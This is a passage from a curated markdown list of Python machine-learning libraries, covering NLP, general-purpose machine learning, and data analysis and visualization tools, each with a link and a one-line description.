* [PySS3](https://github.com/sergioburdisso/pyss3) - Python package that implements a novel white-box machine learning model for text classification, called SS3. Since SS3 has the ability to visually explain its rationale, this package also comes with easy-to-use interactive visualizations tools ([online demos](http://tworld.io/ss3/)).
* [python-ucto](https://github.com/proycon/python-ucto) - Python binding to ucto (a unicode-aware rule-based tokenizer for various languages).
* [python-frog](https://github.com/proycon/python-frog) - Python binding to Frog, an NLP suite for Dutch. (pos tagging, lemmatisation, dependency parsing, NER)
* [python-zpar](https://github.com/EducationalTestingService/python-zpar) - Python bindings for [ZPar](https://github.com/frcchang/zpar), a statistical part-of-speech-tagger, constituency parser, and dependency parser for English.
* [colibri-core](https://github.com/proycon/colibri-core) - Python binding to C++ library for extracting and working with basic linguistic constructions such as n-grams and skipgrams in a quick and memory-efficient way.
* [spaCy](https://github.com/explosion/spaCy) - Industrial strength NLP with Python and Cython.
* [PyStanfordDependencies](https://github.com/dmcc/PyStanfordDependencies) - Python interface for converting Penn Treebank trees to Stanford Dependencies.
* [Distance](https://github.com/doukremt/distance) - Levenshtein and Hamming distance computation. **[Deprecated]**
* [Fuzzy Wuzzy](https://github.com/seatgeek/fuzzywuzzy) - Fuzzy String Matching in Python.
* [Neofuzz](https://github.com/x-tabdeveloping/neofuzz) - Blazing fast, lightweight and customizable fuzzy and semantic text search in Python with fuzzywuzzy/thefuzz compatible API.
* [jellyfish](https://github.com/jamesturk/jellyfish) - a python library for doing approximate and phonetic matching of strings.
* [editdistance](https://pypi.org/project/editdistance/) - fast implementation of edit distance.
* [textacy](https://github.com/chartbeat-labs/textacy) - higher-level NLP built on Spacy.
* [stanford-corenlp-python](https://github.com/dasmith/stanford-corenlp-python) - Python wrapper for [Stanford CoreNLP](https://github.com/stanfordnlp/CoreNLP) **[Deprecated]**
* [CLTK](https://github.com/cltk/cltk) - The Classical Language Toolkit.
* [Rasa](https://github.com/RasaHQ/rasa) - A "machine learning framework to automate text-and voice-based conversations."
* [yase](https://github.com/PPACI/yase) - Transcode sentence (or other sequence) to list of word vector .
* [Polyglot](https://github.com/aboSamoor/polyglot) - Multilingual text (NLP) processing toolkit.
* [DrQA](https://github.com/facebookresearch/DrQA) - Reading Wikipedia to answer open-domain questions.
* [Dedupe](https://github.com/dedupeio/dedupe) - A python library for accurate and scalable fuzzy matching, record deduplication and entity-resolution.
* [Snips NLU](https://github.com/snipsco/snips-nlu) - Natural Language Understanding library for intent classification and entity extraction
* [NeuroNER](https://github.com/Franck-Dernoncourt/NeuroNER) - Named-entity recognition using neural networks providing state-of-the-art-results
* [DeepPavlov](https://github.com/deepmipt/DeepPavlov/) - conversational AI library with many pre-trained Russian NLP models.
* [BigARTM](https://github.com/bigartm/bigartm) - topic modelling platform.
* [NALP](https://github.com/gugarosa/nalp) - A Natural Adversarial Language Processing framework built over Tensorflow.
* [DL Translate](https://github.com/xhlulu/dl-translate) - A deep learning-based translation library between 50 languages, built with `transformers`.
* [Haystack](https://github.com/deepset-ai/haystack) - A framework for building industrial-strength applications with Transformer models and LLMs.
<a name="python-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Aim](https://github.com/aimhubio/aim) -> An easy-to-use & supercharged open-source AI metadata tracker.
* [RexMex](https://github.com/AstraZeneca/rexmex) -> A general purpose recommender metrics library for fair evaluation.
* [ChemicalX](https://github.com/AstraZeneca/chemicalx) -> A PyTorch based deep learning library for drug pair scoring
* [Microsoft ML for Apache Spark](https://github.com/Azure/mmlspark) -> A distributed machine learning framework Apache Spark
* [Shapley](https://github.com/benedekrozemberczki/shapley) -> A data-driven framework to quantify the value of classifiers in a machine learning ensemble.
* [igel](https://github.com/nidhaloff/igel) -> A delightful machine learning tool that allows you to train/fit, test and use models **without writing code**
* [ML Model building](https://github.com/Shanky-21/Machine_learning) -> A Repository Containing Classification, Clustering, Regression, Recommender Notebooks with illustration to make them.
* [ML/DL project template](https://github.com/PyTorchLightning/deep-learning-project-template)
* [PyTorch Geometric Temporal](https://github.com/benedekrozemberczki/pytorch_geometric_temporal) -> A temporal extension of PyTorch Geometric for dynamic graph representation learning.
* [Little Ball of Fur](https://github.com/benedekrozemberczki/littleballoffur) -> A graph sampling extension library for NetworkX with a Scikit-Learn like API.
* [Karate Club](https://github.com/benedekrozemberczki/karateclub) -> An unsupervised machine learning extension library for NetworkX with a Scikit-Learn like API.
* [Auto_ViML](https://github.com/AutoViML/Auto_ViML) -> Automatically Build Variant Interpretable ML models fast! Auto_ViML is pronounced "auto vimal", is a comprehensive and scalable Python AutoML toolkit with imbalanced handling, ensembling, stacking and built-in feature selection. Featured in <a href="https://towardsdatascience.com/why-automl-is-an-essential-new-tool-for-data-scientists-2d9ab4e25e46?source=friends_link&sk=d03a0cc55c23deb497d546d6b9be0653">Medium article</a>.
* [PyOD](https://github.com/yzhao062/pyod) -> Python Outlier Detection, comprehensive and scalable Python toolkit for detecting outlying objects in multivariate data. Featured for Advanced models, including Neural Networks/Deep Learning and Outlier Ensembles.
* [steppy](https://github.com/neptune-ml/steppy) -> Lightweight, Python library for fast and reproducible machine learning experimentation. Introduces a very simple interface that enables clean machine learning pipeline design.
* [steppy-toolkit](https://github.com/neptune-ml/steppy-toolkit) -> Curated collection of the neural networks, transformers and models that make your machine learning work faster and more effective.
* [CNTK](https://github.com/Microsoft/CNTK) - Microsoft Cognitive Toolkit (CNTK), an open source deep-learning toolkit. Documentation can be found [here](https://docs.microsoft.com/cognitive-toolkit/).
* [Couler](https://github.com/couler-proj/couler) - Unified interface for constructing and managing machine learning workflows on different workflow engines, such as Argo Workflows, Tekton Pipelines, and Apache Airflow.
* [auto_ml](https://github.com/ClimbsRocks/auto_ml) - Automated machine learning for production and analytics. Lets you focus on the fun parts of ML, while outputting production-ready code, and detailed analytics of your dataset and results. Includes support for NLP, XGBoost, CatBoost, LightGBM, and soon, deep learning.
* [dtaidistance](https://github.com/wannesm/dtaidistance) - High performance library for time series distances (DTW) and time series clustering.
* [einops](https://github.com/arogozhnikov/einops) - Deep learning operations reinvented (for pytorch, tensorflow, jax and others).
* [machine learning](https://github.com/jeff1evesque/machine-learning) - automated build consisting of a [web-interface](https://github.com/jeff1evesque/machine-learning#web-interface), and set of [programmatic-interface](https://github.com/jeff1evesque/machine-learning#programmatic-interface) API, for support vector machines. Corresponding dataset(s) are stored into a SQL database, then generated model(s) used for prediction(s), are stored into a NoSQL datastore.
* [XGBoost](https://github.com/dmlc/xgboost) - Python bindings for eXtreme Gradient Boosting (Tree) Library.
* [ChefBoost](https://github.com/serengil/chefboost) - a lightweight decision tree framework for Python with categorical feature support covering regular decision tree algorithms such as ID3, C4.5, CART, CHAID and regression tree; also some advanved bagging and boosting techniques such as gradient boosting, random forest and adaboost.
* [Apache SINGA](https://singa.apache.org) - An Apache Incubating project for developing an open source machine learning library.
* [Bayesian Methods for Hackers](https://github.com/CamDavidsonPilon/Probabilistic-Programming-and-Bayesian-Methods-for-Hackers) - Book/iPython notebooks on Probabilistic Programming in Python.
* [Featureforge](https://github.com/machinalis/featureforge) A set of tools for creating and testing machine learning features, with a scikit-learn compatible API.
* [MLlib in Apache Spark](http://spark.apache.org/docs/latest/mllib-guide.html) - Distributed machine learning library in Spark
* [Hydrosphere Mist](https://github.com/Hydrospheredata/mist) - a service for deployment Apache Spark MLLib machine learning models as realtime, batch or reactive web services.
* [Towhee](https://towhee.io) - A Python module that encode unstructured data into embeddings.
* [scikit-learn](https://scikit-learn.org/) - A Python module for machine learning built on top of SciPy.
* [metric-learn](https://github.com/metric-learn/metric-learn) - A Python module for metric learning.
* [OpenMetricLearning](https://github.com/OML-Team/open-metric-learning) - A PyTorch-based framework to train and validate the models producing high-quality embeddings.
* [Intel(R) Extension for Scikit-learn](https://github.com/intel/scikit-learn-intelex) - A seamless way to speed up your Scikit-learn applications with no accuracy loss and code changes.
* [SimpleAI](https://github.com/simpleai-team/simpleai) Python implementation of many of the artificial intelligence algorithms described in the book "Artificial Intelligence, a Modern Approach". It focuses on providing an easy to use, well documented and tested library.
* [astroML](https://www.astroml.org/) - Machine Learning and Data Mining for Astronomy.
* [graphlab-create](https://turi.com/products/create/docs/) - A library with various machine learning models (regression, clustering, recommender systems, graph analytics, etc.) implemented on top of a disk-backed DataFrame.
* [BigML](https://bigml.com) - A library that contacts external servers.
* [pattern](https://github.com/clips/pattern) - Web mining module for Python.
* [NuPIC](https://github.com/numenta/nupic) - Numenta Platform for Intelligent Computing.
* [Pylearn2](https://github.com/lisa-lab/pylearn2) - A Machine Learning library based on [Theano](https://github.com/Theano/Theano). **[Deprecated]**
* [keras](https://github.com/keras-team/keras) - High-level neural networks frontend for [TensorFlow](https://github.com/tensorflow/tensorflow), [CNTK](https://github.com/Microsoft/CNTK) and [Theano](https://github.com/Theano/Theano).
* [Lasagne](https://github.com/Lasagne/Lasagne) - Lightweight library to build and train neural networks in Theano.
* [hebel](https://github.com/hannes-brt/hebel) - GPU-Accelerated Deep Learning Library in Python. **[Deprecated]**
* [Chainer](https://github.com/chainer/chainer) - Flexible neural network framework.
* [prophet](https://facebook.github.io/prophet/) - Fast and automated time series forecasting framework by Facebook.
* [gensim](https://github.com/RaRe-Technologies/gensim) - Topic Modelling for Humans.
* [tweetopic](https://centre-for-humanities-computing.github.io/tweetopic/) - Blazing fast short-text-topic-modelling for Python.
* [topicwizard](https://github.com/x-tabdeveloping/topic-wizard) - Interactive topic model visualization/interpretation framework.
* [topik](https://github.com/ContinuumIO/topik) - Topic modelling toolkit. **[Deprecated]**
* [PyBrain](https://github.com/pybrain/pybrain) - Another Python Machine Learning Library.
* [Brainstorm](https://github.com/IDSIA/brainstorm) - Fast, flexible and fun neural networks. This is the successor of PyBrain.
* [Surprise](https://surpriselib.com) - A scikit for building and analyzing recommender systems.
* [implicit](https://implicit.readthedocs.io/en/latest/quickstart.html) - Fast Python Collaborative Filtering for Implicit Datasets.
* [LightFM](https://making.lyst.com/lightfm/docs/home.html) - A Python implementation of a number of popular recommendation algorithms for both implicit and explicit feedback.
* [Crab](https://github.com/muricoca/crab) - A flexible, fast recommender engine. **[Deprecated]**
* [python-recsys](https://github.com/ocelma/python-recsys) - A Python library for implementing a Recommender System.
* [thinking bayes](https://github.com/AllenDowney/ThinkBayes) - Book on Bayesian Analysis.
* [Image-to-Image Translation with Conditional Adversarial Networks](https://github.com/williamFalcon/pix2pix-keras) - Implementation of image to image (pix2pix) translation from the paper by [isola et al](https://arxiv.org/pdf/1611.07004.pdf).[DEEP LEARNING]
* [Restricted Boltzmann Machines](https://github.com/echen/restricted-boltzmann-machines) -Restricted Boltzmann Machines in Python. [DEEP LEARNING]
* [Bolt](https://github.com/pprett/bolt) - Bolt Online Learning Toolbox. **[Deprecated]**
* [CoverTree](https://github.com/patvarilly/CoverTree) - Python implementation of cover trees, near-drop-in replacement for scipy.spatial.kdtree **[Deprecated]**
* [nilearn](https://github.com/nilearn/nilearn) - Machine learning for NeuroImaging in Python.
* [neuropredict](https://github.com/raamana/neuropredict) - Aimed at novice machine learners and non-expert programmers, this package offers easy (no coding needed) and comprehensive machine learning (evaluation and full report of predictive performance WITHOUT requiring you to code) in Python for NeuroImaging and any other type of features. This is aimed at absorbing much of the ML workflow, unlike other packages like nilearn and pymvpa, which require you to learn their API and code to produce anything useful.
* [imbalanced-learn](https://imbalanced-learn.org/stable/) - Python module to perform under sampling and oversampling with various techniques.
* [imbalanced-ensemble](https://github.com/ZhiningLiu1998/imbalanced-ensemble) - Python toolbox for quick implementation, modification, evaluation, and visualization of ensemble learning algorithms for class-imbalanced data. Supports out-of-the-box multi-class imbalanced (long-tailed) classification.
* [Shogun](https://github.com/shogun-toolbox/shogun) - The Shogun Machine Learning Toolbox.
* [Pyevolve](https://github.com/perone/Pyevolve) - Genetic algorithm framework. **[Deprecated]**
* [Caffe](https://github.com/BVLC/caffe) - A deep learning framework developed with cleanliness, readability, and speed in mind.
* [breze](https://github.com/breze-no-salt/breze) - Theano based library for deep and recurrent neural networks.
* [Cortex](https://github.com/cortexlabs/cortex) - Open source platform for deploying machine learning models in production.
* [pyhsmm](https://github.com/mattjj/pyhsmm) - library for approximate unsupervised inference in Bayesian Hidden Markov Models (HMMs) and explicit-duration Hidden semi-Markov Models (HSMMs), focusing on the Bayesian Nonparametric extensions, the HDP-HMM and HDP-HSMM, mostly with weak-limit approximations.
* [SKLL](https://github.com/EducationalTestingService/skll) - A wrapper around scikit-learn that makes it simpler to conduct experiments.
* [neurolab](https://github.com/zueve/neurolab)
* [Spearmint](https://github.com/HIPS/Spearmint) - Spearmint is a package to perform Bayesian optimization according to the algorithms outlined in the paper: Practical Bayesian Optimization of Machine Learning Algorithms. Jasper Snoek, Hugo Larochelle and Ryan P. Adams. Advances in Neural Information Processing Systems, 2012. **[Deprecated]**
* [Pebl](https://github.com/abhik/pebl/) - Python Environment for Bayesian Learning. **[Deprecated]**
* [Theano](https://github.com/Theano/Theano/) - Optimizing GPU-meta-programming code generating array oriented optimizing math compiler in Python.
* [TensorFlow](https://github.com/tensorflow/tensorflow/) - Open source software library for numerical computation using data flow graphs.
* [pomegranate](https://github.com/jmschrei/pomegranate) - Hidden Markov Models for Python, implemented in Cython for speed and efficiency.
* [python-timbl](https://github.com/proycon/python-timbl) - A Python extension module wrapping the full TiMBL C++ programming interface. Timbl is an elaborate k-Nearest Neighbours machine learning toolkit.
* [deap](https://github.com/deap/deap) - Evolutionary algorithm framework.
* [pydeep](https://github.com/andersbll/deeppy) - Deep Learning In Python. **[Deprecated]**
* [mlxtend](https://github.com/rasbt/mlxtend) - A library consisting of useful tools for data science and machine learning tasks.
* [neon](https://github.com/NervanaSystems/neon) - Nervana's [high-performance](https://github.com/soumith/convnet-benchmarks) Python-based Deep Learning framework [DEEP LEARNING]. **[Deprecated]**
* [Optunity](https://optunity.readthedocs.io/en/latest/) - A library dedicated to automated hyperparameter optimization with a simple, lightweight API to facilitate drop-in replacement of grid search.
* [Neural Networks and Deep Learning](https://github.com/mnielsen/neural-networks-and-deep-learning) - Code samples for my book "Neural Networks and Deep Learning" [DEEP LEARNING].
* [Annoy](https://github.com/spotify/annoy) - Approximate nearest neighbours implementation.
* [TPOT](https://github.com/EpistasisLab/tpot) - Tool that automatically creates and optimizes machine learning pipelines using genetic programming. Consider it your personal data science assistant, automating a tedious part of machine learning.
* [pgmpy](https://github.com/pgmpy/pgmpy) A python library for working with Probabilistic Graphical Models.
* [DIGITS](https://github.com/NVIDIA/DIGITS) - The Deep Learning GPU Training System (DIGITS) is a web application for training deep learning models.
* [Orange](https://orange.biolab.si/) - Open source data visualization and data analysis for novices and experts.
* [MXNet](https://github.com/apache/incubator-mxnet) - Lightweight, Portable, Flexible Distributed/Mobile Deep Learning with Dynamic, Mutation-aware Dataflow Dep Scheduler; for Python, R, Julia, Go, JavaScript and more.
* [milk](https://github.com/luispedro/milk) - Machine learning toolkit focused on supervised classification. **[Deprecated]**
* [TFLearn](https://github.com/tflearn/tflearn) - Deep learning library featuring a higher-level API for TensorFlow.
* [REP](https://github.com/yandex/rep) - an IPython-based environment for conducting data-driven research in a consistent and reproducible way. REP is not trying to substitute scikit-learn, but extends it and provides better user experience. **[Deprecated]**
* [rgf_python](https://github.com/RGF-team/rgf) - Python bindings for Regularized Greedy Forest (Tree) Library.
* [skbayes](https://github.com/AmazaspShumik/sklearn-bayes) - Python package for Bayesian Machine Learning with scikit-learn API.
* [fuku-ml](https://github.com/fukuball/fuku-ml) - Simple machine learning library, including Perceptron, Regression, Support Vector Machine, Decision Tree and more, it's easy to use and easy to learn for beginners.
* [Xcessiv](https://github.com/reiinakano/xcessiv) - A web-based application for quick, scalable, and automated hyperparameter tuning and stacked ensembling.
* [PyTorch](https://github.com/pytorch/pytorch) - Tensors and Dynamic neural networks in Python with strong GPU acceleration
* [PyTorch Lightning](https://github.com/PyTorchLightning/pytorch-lightning) - The lightweight PyTorch wrapper for high-performance AI research.
* [PyTorch Lightning Bolts](https://github.com/PyTorchLightning/pytorch-lightning-bolts) - Toolbox of models, callbacks, and datasets for AI/ML researchers.
* [skorch](https://github.com/skorch-dev/skorch) - A scikit-learn compatible neural network library that wraps PyTorch.
* [ML-From-Scratch](https://github.com/eriklindernoren/ML-From-Scratch) - Implementations of Machine Learning models from scratch in Python with a focus on transparency. Aims to showcase the nuts and bolts of ML in an accessible way.
* [Edward](http://edwardlib.org/) - A library for probabilistic modelling, inference, and criticism. Built on top of TensorFlow.
* [xRBM](https://github.com/omimo/xRBM) - A library for Restricted Boltzmann Machine (RBM) and its conditional variants in Tensorflow.
* [CatBoost](https://github.com/catboost/catboost) - General purpose gradient boosting on decision trees library with categorical features support out of the box. It is easy to install, well documented and supports CPU and GPU (even multi-GPU) computation.
* [stacked_generalization](https://github.com/fukatani/stacked_generalization) - Implementation of machine learning stacking technique as a handy library in Python.
* [modAL](https://github.com/modAL-python/modAL) - A modular active learning framework for Python, built on top of scikit-learn.
* [Cogitare](https://github.com/cogitare-ai/cogitare): A Modern, Fast, and Modular Deep Learning and Machine Learning framework for Python.
* [Parris](https://github.com/jgreenemi/Parris) - Parris, the automated infrastructure setup tool for machine learning algorithms.
* [neonrvm](https://github.com/siavashserver/neonrvm) - neonrvm is an open source machine learning library based on RVM technique. It's written in C programming language and comes with Python programming language bindings.
* [Turi Create](https://github.com/apple/turicreate) - Machine learning from Apple. Turi Create simplifies the development of custom machine learning models. You don't have to be a machine learning expert to add recommendations, object detection, image classification, image similarity or activity classification to your app.
* [xLearn](https://github.com/aksnzhy/xlearn) - A high performance, easy-to-use, and scalable machine learning package, which can be used to solve large-scale machine learning problems. xLearn is especially useful for solving machine learning problems on large-scale sparse data, which is very common in Internet services such as online advertisement and recommender systems.
* [mlens](https://github.com/flennerhag/mlens) - A high performance, memory efficient, maximally parallelized ensemble learning, integrated with scikit-learn.
* [Thampi](https://github.com/scoremedia/thampi) - Machine Learning Prediction System on AWS Lambda
* [MindsDB](https://github.com/mindsdb/mindsdb) - Open Source framework to streamline use of neural networks.
* [Microsoft Recommenders](https://github.com/Microsoft/Recommenders): Examples and best practices for building recommendation systems, provided as Jupyter notebooks. The repo contains some of the latest state of the art algorithms from Microsoft Research as well as from other companies and institutions.
* [StellarGraph](https://github.com/stellargraph/stellargraph): Machine Learning on Graphs, a Python library for machine learning on graph-structured (network-structured) data.
* [BentoML](https://github.com/bentoml/bentoml): Toolkit for package and deploy machine learning models for serving in production
* [MiraiML](https://github.com/arthurpaulino/miraiml): An asynchronous engine for continuous & autonomous machine learning, built for real-time usage.
* [numpy-ML](https://github.com/ddbourgin/numpy-ml): Reference implementations of ML models written in numpy
* [Neuraxle](https://github.com/Neuraxio/Neuraxle): A framework providing the right abstractions to ease research, development, and deployment of your ML pipelines.
* [Cornac](https://github.com/PreferredAI/cornac) - A comparative framework for multimodal recommender systems with a focus on models leveraging auxiliary data.
* [JAX](https://github.com/google/jax) - JAX is Autograd and XLA, brought together for high-performance machine learning research.
* [Catalyst](https://github.com/catalyst-team/catalyst) - High-level utils for PyTorch DL & RL research. It was developed with a focus on reproducibility, fast experimentation and code/ideas reusing. Being able to research/develop something new, rather than write another regular train loop.
* [Fastai](https://github.com/fastai/fastai) - High-level wrapper built on the top of Pytorch which supports vision, text, tabular data and collaborative filtering.
* [scikit-multiflow](https://github.com/scikit-multiflow/scikit-multiflow) - A machine learning framework for multi-output/multi-label and stream data.
* [Lightwood](https://github.com/mindsdb/lightwood) - A Pytorch based framework that breaks down machine learning problems into smaller blocks that can be glued together seamlessly with objective to build predictive models with one line of code.
* [bayeso](https://github.com/jungtaekkim/bayeso) - A simple, but essential Bayesian optimization package, written in Python.
* [mljar-supervised](https://github.com/mljar/mljar-supervised) - An Automated Machine Learning (AutoML) python package for tabular data. It can handle: Binary Classification, MultiClass Classification and Regression. It provides explanations and markdown reports.
* [evostra](https://github.com/alirezamika/evostra) - A fast Evolution Strategy implementation in Python.
* [Determined](https://github.com/determined-ai/determined) - Scalable deep learning training platform, including integrated support for distributed training, hyperparameter tuning, experiment tracking, and model management.
* [PySyft](https://github.com/OpenMined/PySyft) - A Python library for secure and private Deep Learning built on PyTorch and TensorFlow.
* [PyGrid](https://github.com/OpenMined/PyGrid/) - Peer-to-peer network of data owners and data scientists who can collectively train AI models using PySyft
* [sktime](https://github.com/alan-turing-institute/sktime) - A unified framework for machine learning with time series
* [OPFython](https://github.com/gugarosa/opfython) - A Python-inspired implementation of the Optimum-Path Forest classifier.
* [Opytimizer](https://github.com/gugarosa/opytimizer) - Python-based meta-heuristic optimization techniques.
* [Gradio](https://github.com/gradio-app/gradio) - A Python library for quickly creating and sharing demos of models. Debug models interactively in your browser, get feedback from collaborators, and generate public links without deploying anything.
* [Hub](https://github.com/activeloopai/Hub) - Fastest unstructured dataset management for TensorFlow/PyTorch. Stream & version-control data. Store even petabyte-scale data in a single numpy-like array on the cloud accessible on any machine. Visit [activeloop.ai](https://activeloop.ai) for more info.
* [Synthia](https://github.com/dmey/synthia) - Multidimensional synthetic data generation in Python.
* [ByteHub](https://github.com/bytehub-ai/bytehub) - An easy-to-use, Python-based feature store. Optimized for time-series data.
* [Backprop](https://github.com/backprop-ai/backprop) - Backprop makes it simple to use, finetune, and deploy state-of-the-art ML models.
* [River](https://github.com/online-ml/river): A framework for general purpose online machine learning.
* [FEDOT](https://github.com/nccr-itmo/FEDOT): An AutoML framework for the automated design of composite modelling pipelines. It can handle classification, regression, and time series forecasting tasks on different types of data (including multi-modal datasets).
* [Sklearn-genetic-opt](https://github.com/rodrigo-arenas/Sklearn-genetic-opt): An AutoML package for hyperparameters tuning using evolutionary algorithms, with built-in callbacks, plotting, remote logging and more.
* [Evidently](https://github.com/evidentlyai/evidently): Interactive reports to analyze machine learning models during validation or production monitoring.
* [Streamlit](https://github.com/streamlit/streamlit): Streamlit is an framework to create beautiful data apps in hours, not weeks.
* [Optuna](https://github.com/optuna/optuna): Optuna is an automatic hyperparameter optimization software framework, particularly designed for machine learning.
* [Deepchecks](https://github.com/deepchecks/deepchecks): Validation & testing of machine learning models and data during model development, deployment, and production. This includes checks and suites related to various types of issues, such as model performance, data integrity, distribution mismatches, and more.
* [Shapash](https://github.com/MAIF/shapash) : Shapash is a Python library that provides several types of visualization that display explicit labels that everyone can understand.
* [Eurybia](https://github.com/MAIF/eurybia): Eurybia monitors data and model drift over time and securizes model deployment with data validation.
* [Colossal-AI](https://github.com/hpcaitech/ColossalAI): An open-source deep learning system for large-scale model training and inference with high efficiency and low cost.
* [dirty_cat](https://github.com/dirty-cat/dirty_cat) - facilitates machine-learning on dirty, non-curated categories. It provides transformers and encoders robust to morphological variants, such as typos.
* [Upgini](https://github.com/upgini/upgini): Free automated data & feature enrichment library for machine learning - automatically searches through thousands of ready-to-use features from public and community shared data sources and enriches your training dataset with only the accuracy improving features.
* [AutoML-Implementation-for-Static-and-Dynamic-Data-Analytics](https://github.com/Western-OC2-Lab/AutoML-Implementation-for-Static-and-Dynamic-Data-Analytics): A tutorial to help machine learning researchers to automatically obtain optimized machine learning models with the optimal learning performance on any specific task.
* [SKBEL](https://github.com/robinthibaut/skbel): A Python library for Bayesian Evidential Learning (BEL) in order to estimate the uncertainty of a prediction.
* [NannyML](https://bit.ly/nannyml-github-machinelearning): Python library capable of fully capturing the impact of data drift on performance. Allows estimation of post-deployment model performance without access to targets.
* [cleanlab](https://github.com/cleanlab/cleanlab): The standard data-centric AI package for data quality and machine learning with messy, real-world data and labels.
* [AutoGluon](https://github.com/awslabs/autogluon): AutoML for Image, Text, Tabular, Time-Series, and MultiModal Data.
* [PyBroker](https://github.com/edtechre/pybroker) - Algorithmic Trading with Machine Learning.
* [Frouros](https://github.com/IFCA/frouros): Frouros is an open source Python library for drift detection in machine learning systems.
<a name="python-data-analysis--data-visualization"></a>
#### Data Analysis / Data Visualization
* [DataVisualization](https://github.com/Shanky-21/Data_visualization) - A GitHub Repository Where you can Learn Datavisualizatoin Basics to Intermediate level.
* [Cartopy](https://scitools.org.uk/cartopy/docs/latest/) - Cartopy is a Python package designed for geospatial data processing in order to produce maps and other geospatial data analyses.
* [SciPy](https://www.scipy.org/) - A Python-based ecosystem of open-source software for mathematics, science, and engineering.
* [NumPy](https://www.numpy.org/) - A fundamental package for scientific computing with Python.
* [AutoViz](https://github.com/AutoViML/AutoViz) AutoViz performs automatic visualization of any dataset with a single line of Python code. Give it any input file (CSV, txt or JSON) of any size and AutoViz will visualize it. See <a href="https://towardsdatascience.com/autoviz-a-new-tool-for-automated-visualization-ec9c1744a6ad?source=friends_link&sk=c9e9503ec424b191c6096d7e3f515d10">Medium article</a>.
* [Numba](https://numba.pydata.org/) - Python JIT (just in time) compiler to LLVM aimed at scientific Python by the developers of Cython and NumPy.
* [Mars](https://github.com/mars-project/mars) - A tensor-based framework for large-scale data computation which is often regarded as a parallel and distributed version of NumPy.
* [NetworkX](https://networkx.github.io/) - A high-productivity software for complex networks.
* [igraph](https://igraph.org/python/) - binding to igraph library - General purpose graph library.
* [Pandas](https://pandas.pydata.org/) - A library providing high-performance, easy-to-use data structures and data analysis tools.
* [ParaMonte](https://github.com/cdslaborg/paramonte) - A general-purpose Python library for Bayesian data analysis and visualization via serial/parallel Monte Carlo and MCMC simulations. Documentation can be found [here](https://www.cdslab.org/paramonte/).
* [Vaex](https://github.com/vaexio/vaex) - A high performance Python library for lazy Out-of-Core DataFrames (similar to Pandas), to visualize and explore big tabular datasets. Documentation can be found [here](https://vaex.io/docs/index.html).
* [Open Mining](https://github.com/mining/mining) - Business Intelligence (BI) in Python (Pandas web interface) **[Deprecated]**
* [PyMC](https://github.com/pymc-devs/pymc) - Markov Chain Monte Carlo sampling toolkit.
* [zipline](https://github.com/quantopian/zipline) - A Pythonic algorithmic trading library.
* [PyDy](https://www.pydy.org/) - Short for Python Dynamics, used to assist with workflow in the modelling of dynamic motion based around NumPy, SciPy, IPython, and matplotlib.
* [SymPy](https://github.com/sympy/sympy) - A Python library for symbolic mathematics.
* [statsmodels](https://github.com/statsmodels/statsmodels) - Statistical modelling and econometrics in Python.
* [astropy](https://www.astropy.org/) - A community Python library for Astronomy.
* [matplotlib](https://matplotlib.org/) - A Python 2D plotting library.
* [bokeh](https://github.com/bokeh/bokeh) - Interactive Web Plotting for Python.
* [plotly](https://plot.ly/python/) - Collaborative web plotting for Python and matplotlib.
* [altair](https://github.com/altair-viz/altair) - A Python to Vega translator.
* [d3py](https://github.com/mikedewar/d3py) - A plotting library for Python, based on [D3.js](https://d3js.org/).
* [PyDexter](https://github.com/D3xterjs/pydexter) - Simple plotting for Python. Wrapper for D3xterjs; easily render charts in-browser.
* [ggplot](https://github.com/yhat/ggpy) - Same API as ggplot2 for R. **[Deprecated]**
* [ggfortify](https://github.com/sinhrks/ggfortify) - Unified interface to ggplot2 popular R packages.
* [Kartograph.py](https://github.com/kartograph/kartograph.py) - Rendering beautiful SVG maps in Python.
* [pygal](http://pygal.org/en/stable/) - A Python SVG Charts Creator.
* [PyQtGraph](https://github.com/pyqtgraph/pyqtgraph) - A pure-python graphics and GUI library built on PyQt4 / PySide and NumPy.
* [pycascading](https://github.com/twitter/pycascading) **[Deprecated]**
* [Petrel](https://github.com/AirSage/Petrel) - Tools for writing, submitting, debugging, and monitoring Storm topologies in pure Python.
* [Blaze](https://github.com/blaze/blaze) - NumPy and Pandas interface to Big Data.
* [emcee](https://github.com/dfm/emcee) - The Python ensemble sampling toolkit for affine-invariant MCMC.
* [windML](https://github.com/cigroup-ol/windml) - A Python Framework for Wind Energy Analysis and Prediction.
* [vispy](https://github.com/vispy/vispy) - GPU-based high-performance interactive OpenGL 2D/3D data visualization library.
* [cerebro2](https://github.com/numenta/nupic.cerebro2) A web-based visualization and debugging platform for NuPIC. **[Deprecated]**
* [NuPIC Studio](https://github.com/htm-community/nupic.studio) An all-in-one NuPIC Hierarchical Temporal Memory visualization and debugging super-tool! **[Deprecated]**
* [SparklingPandas](https://github.com/sparklingpandas/sparklingpandas) Pandas on PySpark (POPS).
* [Seaborn](https://seaborn.pydata.org/) - A python visualization library based on matplotlib.
* [ipychart](https://github.com/nicohlr/ipychart) - The power of Chart.js in Jupyter Notebook.
* [bqplot](https://github.com/bloomberg/bqplot) - An API for plotting in Jupyter (IPython).
* [pastalog](https://github.com/rewonc/pastalog) - Simple, realtime visualization of neural network training performance.
* [Superset](https://github.com/apache/incubator-superset) - A data exploration platform designed to be visual, intuitive, and interactive.
* [Dora](https://github.com/nathanepstein/dora) - Tools for exploratory data analysis in Python.
* [Ruffus](http://www.ruffus.org.uk) - Computation Pipeline library for python.
* [SOMPY](https://github.com/sevamoo/SOMPY) - Self Organizing Map written in Python (Uses neural networks for data analysis).
* [somoclu](https://github.com/peterwittek/somoclu) Massively parallel self-organizing maps: accelerate training on multicore CPUs, GPUs, and clusters, has python API.
* [HDBScan](https://github.com/lmcinnes/hdbscan) - implementation of the hdbscan algorithm in Python - used for clustering
* [visualize_ML](https://github.com/ayush1997/visualize_ML) - A python package for data exploration and data analysis. **[Deprecated]**
* [scikit-plot](https://github.com/reiinakano/scikit-plot) - A visualization library for quick and easy generation of common plots in data analysis and machine learning.
* [Bowtie](https://github.com/jwkvam/bowtie) - A dashboard library for interactive visualizations using flask socketio and react.
* [lime](https://github.com/marcotcr/lime) - Lime is about explaining what machine learning classifiers (or models) are doing. It is able to explain any black box classifier, with two or more classes.
* [PyCM](https://github.com/sepandhaghighi/pycm) - PyCM is a multi-class confusion matrix library written in Python that supports both input data vectors and direct matrix, and a proper tool for post-classification model evaluation that supports most classes and overall statistics parameters
* [Dash](https://github.com/plotly/dash) - A framework for creating analytical web applications built on top of Plotly.js, React, and Flask
